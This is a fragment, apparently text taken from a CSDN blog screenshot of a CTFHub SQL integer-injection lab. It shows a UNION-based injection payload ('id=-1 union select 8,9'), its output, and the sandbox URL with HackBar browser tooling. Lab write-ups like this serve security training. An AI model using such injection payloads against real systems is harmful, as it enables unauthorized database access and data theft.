 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 8,9
ID: 8
Data: 9
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS Other
http://challenge-1d224478c76f1462.sandbox.ctfhub.com:10800/?id=-1  union select 8,9
CSDN @ErYao7